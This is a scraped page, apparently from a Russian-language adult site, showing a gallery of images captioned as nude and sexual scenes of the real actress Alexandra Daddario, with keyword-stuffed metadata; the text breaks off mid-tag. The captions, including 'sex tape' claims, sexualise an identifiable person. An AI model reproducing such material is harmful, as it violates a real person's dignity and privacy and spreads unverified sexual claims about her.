

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drochikula.com/30776-aleksandra-daddario-golaja-scena.html
body_size: 11435
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Александра даддарио голая сцена - порно фото drochikula.com</title>
<meta name="description" content="Порно и секс - Александра даддарио голая сцена. Тематика фото:  Александра Даддарио вагина Александра Даддарио голая в фильме Александра Даддарио +18 Александра Даддарио голая в фильме Александра Даддарио настоящий детектив nude Александра Даддарио голая Александра Даддарио +18 Александра Даддарио настоящий детектив 18 Александра Даддарио +18 Александра">
<meta name="keywords" content="Даддарио, Александра, голая, сиськи, настоящий, детектив, фильме, Александры, вагина, Detective, сцены, Эротические, Daddario, Alexandra, сериале, naked, трусов, Джулианна, girls, Гуилл">
<meta property="og:site_name" content="Эротические фото голых drochikula.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Александра даддарио голая сцена">
<meta property="og:url" content="https://drochikula.com/30776-aleksandra-daddario-golaja-scena.html">
<meta property="og:image" content="https://drochikula.com/uploads/posts/2023-01/1674875570_1-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-1.jpg">
<meta property="og:description" content="Порно и секс - Александра даддарио голая сцена. Тематика фото:  Александра Даддарио вагина Александра Даддарио голая в фильме Александра Даддарио +18 Александра Даддарио голая в фильме Александра Даддарио настоящий детектив nude Александра Даддарио голая Александра Даддарио +18 Александра Даддарио настоящий детектив 18 Александра Даддарио +18 Александра">
<link rel="search" type="application/opensearchdescription+xml" href="https://drochikula.com/index.php?do=opensearch" title="Эротические фото голых drochikula.com">
<link rel="canonical" href="https://drochikula.com/30776-aleksandra-daddario-golaja-scena.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#11222c">
<link rel="preload" href="/templates/GridBlog/css/common.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/styles.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/engine.css" as="style">
<link rel="preload" href="/templates/GridBlog/css/fontawesome.css" as="style">
<link rel="preload" href="/templates/GridBlog/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/GridBlog/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/GridBlog/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/GridBlog/css/engine.css" type="text/css" rel="stylesheet" /> 
<link href="/templates/GridBlog/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400&family=Roboto:wght@400;500&display=swap" rel="stylesheet"> 
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main">
<header class="header d-flex ai-center">
<div class="header__search d-none">
<form id="quicksearch" method="post">

<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск по сайту..." type="text" autocomplete="off">
<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
</div>
</form>
</div>
<a href="/" class="logo header__logo"><div>Drochikula.com</div> <div>эро изображения для скачивания</div></a>
<ul class="header__menu d-flex jc-center flex-grow-1 js-this-in-mobile-menu">
<li><a href="/babes/">Бабы</a></li>
<li><a href="/milf/">Милфы</a></li>
<li><a href="/krasivye-popki/">Красивые попки</a></li>
<li><a href="/sucking-cock/">Сосет член</a></li>
<li><a href="/v-plate/">В платье</a></li>
</ul>
<div class="header__btn-search js-toggle-search"><span class="fal fa-search"></span></div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<main class="content">

<div class="speedbar ws-nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://drochikula.com/" itemprop="item"><span itemprop="name">Порно drochikula.com</span></a></span>  »  Александра даддарио голая сцена</span>
</div>

<div id='dle-content'><article class="page ignore-select">
<div class="page__poster img-fit-cover">
<header class="page__header d-flex fd-column jc-space-between">
<div class="page__meta d-flex">
<div class="page__meta-item icon-at-left"><span class="fal fa-comment-alt-dots"></span>0</div>

</div>
<h1>Александра даддарио голая сцена</h1>
</header>
<img data-src="/uploads/posts/2023-01/thumbs/1674875699_44-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-50.png" src="/templates/GridBlog/images/no-img.png" alt="Александра даддарио голая сцена">
</div>
<!-- END PAGE POSTER -->
<div class="page__cols d-flex">
<div class="page__col-left flex-grow-1">
<div class="page__text full-text clearfix"><div style="text-align:center;"><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875570_1-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-1.jpg||Александра Даддарио голая в фильме--><a href="https://drochikula.com/uploads/posts/2023-01/1674875570_1-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875570_1-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-1.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875586_2-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-2.jpg||Александра Даддарио +18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875586_2-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875586_2-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-2.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875615_3-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-3.jpg||Александра Даддарио голая в фильме--><a href="https://drochikula.com/uploads/posts/2023-01/1674875615_3-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875615_3-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-3.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875651_4-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-4.jpg||Александра Даддарио настоящий детектив nude--><a href="https://drochikula.com/uploads/posts/2023-01/1674875651_4-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875651_4-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-4.jpg" style="max-width:100%;" alt="Александра Даддарио настоящий детектив nude"></a><div>Александра Даддарио настоящий детектив nude</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875633_5-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-5.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875633_5-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875633_5-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-5.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875595_6-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-6.jpg||Александра Даддарио +18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875595_6-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875595_6-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-6.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875576_7-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-7.jpg||Александра Даддарио настоящий детектив 18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875576_7-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875576_7-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-7.jpg" style="max-width:100%;" alt="Александра Даддарио настоящий детектив 18"></a><div>Александра Даддарио настоящий детектив 18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875607_8-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-8.jpg||Александра Даддарио +18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875607_8-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875607_8-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-8.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875623_9-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-9.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875623_9-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875623_9-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-9.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875600_10-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-10.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875600_10-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875600_10-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-10.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875662_11-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-11.jpg||Александра Даддарио +18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875662_11-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875662_11-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-11.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875614_12-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-12.jpg||Эротические сцены Александры Даддарио--><a href="https://drochikula.com/uploads/posts/2023-01/1674875614_12-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875614_12-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-12.jpg" style="max-width:100%;" alt="Эротические сцены Александры Даддарио"></a><div>Эротические сцены Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875627_13-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-13.jpg||Александра Даддарио голая в фильме--><a href="https://drochikula.com/uploads/posts/2023-01/1674875627_13-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875627_13-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-13.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875668_14-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-14.jpg||Александра Даддарио в Нижнем белье спасатели Малибу--><a href="https://drochikula.com/uploads/posts/2023-01/1674875668_14-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875668_14-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-14.jpg" style="max-width:100%;" alt="Александра Даддарио в Нижнем белье спасатели Малибу"></a><div>Александра Даддарио в Нижнем белье спасатели Малибу</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875624_15-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-15.jpg||Александра Даддарио настоящий детектив сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875624_15-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875624_15-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-15.jpg" style="max-width:100%;" alt="Александра Даддарио настоящий детектив сиськи"></a><div>Александра Даддарио настоящий детектив сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875666_16-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-17.jpg||Александра Даддарио голая в фильме--><a href="https://drochikula.com/uploads/posts/2023-01/1674875666_16-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875666_16-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-17.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875651_17-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-19.jpg||Александра Даддарио +18 сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875651_17-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875651_17-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-19.jpg" style="max-width:100%;" alt="Александра Даддарио +18 сиськи"></a><div>Александра Даддарио +18 сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875649_18-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-21.jpg||Александра Даддарио вагина--><a href="https://drochikula.com/uploads/posts/2023-01/1674875649_18-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875649_18-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-21.jpg" style="max-width:100%;" alt="Александра Даддарио вагина"></a><div>Александра Даддарио вагина</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875617_19-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-22.jpg||Александра Даддарио tits--><a href="https://drochikula.com/uploads/posts/2023-01/1674875617_19-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875617_19-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-22.jpg" style="max-width:100%;" alt="Александра Даддарио tits"></a><div>Александра Даддарио tits</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875600_20-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-23.jpg||Голая Александра Даддарио настоящий детектив голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875600_20-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875600_20-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-23.jpg" style="max-width:100%;" alt="Голая Александра Даддарио настоящий детектив голая"></a><div>Голая Александра Даддарио настоящий детектив голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875597_21-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-24.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875597_21-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875597_21-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-24.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875625_22-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-26.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875625_22-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875625_22-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-26.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875644_23-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-27.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875644_23-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875644_23-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-27.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875644_24-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-29.jpg||Александра Даддарио sex Tape--><a href="https://drochikula.com/uploads/posts/2023-01/1674875644_24-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875644_24-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-29.jpg" style="max-width:100%;" alt="Александра Даддарио sex Tape"></a><div>Александра Даддарио sex Tape</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875598_25-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-30.jpg||Александра Урсуляк актриса ню--><a href="https://drochikula.com/uploads/posts/2023-01/1674875598_25-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875598_25-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-30.jpg" style="max-width:100%;" alt="Александра Урсуляк актриса ню"></a><div>Александра Урсуляк актриса ню</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875615_26-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-31.jpg||Александра Даддарио xxx 4k--><a href="https://drochikula.com/uploads/posts/2023-01/1674875615_26-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875615_26-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-31.jpg" style="max-width:100%;" alt="Александра Даддарио xxx 4k"></a><div>Александра Даддарио xxx 4k</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875660_27-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-32.jpg||Александра Даддарио +18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875660_27-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875660_27-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-32.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875676_28-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-34.jpg||Александра Даддарио true Detective голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875676_28-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875676_28-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-34.jpg" style="max-width:100%;" alt="Александра Даддарио true Detective голая"></a><div>Александра Даддарио true Detective голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875596_29-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-35.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875596_29-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875596_29-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-35.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875622_30-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-36.jpg||Александра Даддарио топлесс--><a href="https://drochikula.com/uploads/posts/2023-01/1674875622_30-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875622_30-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-36.jpg" style="max-width:100%;" alt="Александра Даддарио топлесс"></a><div>Александра Даддарио топлесс</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875642_31-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-37.jpg||Сиськи Александры Даддарио--><a href="https://drochikula.com/uploads/posts/2023-01/1674875642_31-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875642_31-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-37.jpg" style="max-width:100%;" alt="Сиськи Александры Даддарио"></a><div>Сиськи Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875598_32-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-38.jpg||Александра Даддарио голая в сериале настоящий детектив--><a href="https://drochikula.com/uploads/posts/2023-01/1674875598_32-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875598_32-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-38.jpg" style="max-width:100%;" alt="Александра Даддарио голая в сериале настоящий детектив"></a><div>Александра Даддарио голая в сериале настоящий детектив</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875648_33-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-39.jpg||Александра Даддарио голая в фильме--><a href="https://drochikula.com/uploads/posts/2023-01/1674875648_33-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875648_33-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-39.jpg" style="max-width:100%;" alt="Александра Даддарио голая в фильме"></a><div>Александра Даддарио голая в фильме</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875689_34-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-40.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875689_34-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875689_34-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-40.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875690_35-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-41.jpg||Александра Даддарио +18 сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875690_35-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875690_35-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-41.jpg" style="max-width:100%;" alt="Александра Даддарио +18 сиськи"></a><div>Александра Даддарио +18 сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875661_36-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-42.jpg||Александра Даддарио сцены--><a href="https://drochikula.com/uploads/posts/2023-01/1674875661_36-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875661_36-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-42.jpg" style="max-width:100%;" alt="Александра Даддарио сцены"></a><div>Александра Даддарио сцены</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875621_37-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-43.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875621_37-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875621_37-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-43.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875668_38-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-44.jpg||Александра Даддарио настоящий детектив эро--><a href="https://drochikula.com/uploads/posts/2023-01/1674875668_38-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875668_38-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-44.jpg" style="max-width:100%;" alt="Александра Даддарио настоящий детектив эро"></a><div>Александра Даддарио настоящий детектив эро</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875689_39-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-45.jpg||Александра Даддарио true Detective nude--><a href="https://drochikula.com/uploads/posts/2023-01/1674875689_39-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875689_39-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-45.jpg" style="max-width:100%;" alt="Александра Даддарио 